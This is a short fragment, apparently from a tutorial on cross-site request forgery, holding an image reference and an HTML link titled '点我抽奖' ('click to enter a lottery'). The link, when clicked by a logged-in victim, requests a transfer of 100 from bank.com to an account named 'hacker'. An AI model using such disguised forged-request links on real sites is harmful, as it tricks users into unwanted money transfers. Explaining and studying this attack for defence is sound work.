 <a href="https://bank.com/transfer?to=hacker&amout=100">点我抽奖